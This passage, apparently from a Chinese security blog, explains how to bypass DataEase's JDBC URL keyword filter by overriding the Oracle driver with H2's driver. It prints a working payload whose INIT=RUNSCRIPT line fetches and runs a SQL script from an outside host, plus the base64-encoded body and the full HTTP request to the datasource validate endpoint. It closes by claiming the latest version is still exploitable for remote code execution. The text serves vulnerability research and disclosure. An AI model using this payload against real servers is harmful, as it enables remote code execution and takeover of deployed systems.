org.h2.Driver 成功覆盖了默认的 oracle.jdbc.driver.OracleDriver。因此现在的思路就比较明显了,我们只需要指定Type为oracle,然后传入h2的jdbc url,再指定driver的值为 org.h2.Driver,那么返回的就会是h2的jdbc url,指定的jdbc引擎也会是h2对应的引擎,按照h2的逻辑实现jdbc连接。
现在的payload如下,可以看到我这里的payload直接包括了被过滤的关键词INIT和RUNSCRIPT,但还是通过了校验:
{"dataBase":"","driver":"org.h2.Driver","jdbcUrl":"jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:50025/poc.sql'","urlType":"jdbcUrl","sshType":"password","extraParams":"","username":"","password":"","host":"","authMethod":"","port":0,"initialPoolSize":5,"minPoolSize":5,"maxPoolSize":5,"queryTimeout":30,"connectionType":"sid"}将上述payload base64编码后放入configuration构造数据包如下:
POST /de2api/datasource/validate HTTP/1.1
Host: 127.0.0.1:8100
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 556
Origin: http://127.0.0.1:8100
Connection: close
Referer: http://127.0.0.1:8100/
Cookie: language=zh_CN; sessionId=29bd8318-3776-46a2-8a7e-d604dc4cdd33
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{"id":"","name":"a","description":"","type":"oracle","configuration":"eyJkYXRhQmFzZSI6IiIsImRyaXZlciI6Im9yZy5oMi5Ecml2ZXIiLCJqZGJjVXJsIjoiamRiYzpoMjptZW06dGVzdGRiO1RSQUNFX0xFVkVMX1NZU1RFTV9PVVQ9MztJTklUPVJVTlNDUklQVCBGUk9NICdodHRwOi8vMTI3LjAuMC4xOjUwMDI1L3BvYy5zcWwnIiwidXJsVHlwZSI6ImpkYmNVcmwiLCJzc2hUeXBlIjoicGFzc3dvcmQiLCJleHRyYVBhcmFtcyI6IiIsInVzZXJuYW1lIjoiIiwicGFzc3dvcmQiOiIiLCJob3N0IjoiIiwiYXV0aE1ldGhvZCI6IiIsInBvcnQiOjAsImluaXRpYWxQb29sU2l6ZSI6NSwibWluUG9vbFNpemUiOjUsIm1heFBvb2xTaXplIjo1LCJxdWVyeVRpbWVvdXQiOjMwLCJjb25uZWN0aW9uVHlwZSI6InNpZCJ9"}
总结
从上面的绕过逻辑可以看出来,除了h2之外,其他的引擎比如redshift、mysql也能按照相同的逻辑bypass。整个绕过的关键就是转化思路,因为现在再继续硬刚关键字过滤已经非常困难了,想继续绕过得深入底层才可能找到什么神奇的绕过小trick,而当我们换种方式思考,分析项目的解析逻辑而不仅仅是jdbc url,我们就能发现其实会有一种更加优雅的方式进行绕过。
小彩蛋:其实dataease官方对于驱动覆盖的修复并不彻底,导致最新版v2.10.12里还能被RCE,期待有缘人发现然后交了XD